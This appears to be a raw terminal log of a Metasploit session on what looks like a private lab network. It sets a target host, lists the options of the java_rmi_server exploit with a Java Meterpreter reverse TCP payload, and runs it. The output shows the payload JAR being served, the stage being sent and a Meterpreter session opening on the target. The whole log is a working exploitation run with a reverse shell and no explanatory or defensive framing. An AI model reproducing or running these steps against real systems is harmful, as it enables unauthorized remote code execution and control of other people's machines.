 msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addres
s on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/BtkkhKWm3It
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:47116) at 2024-11-15 07:30:30 -0500
meterpreter >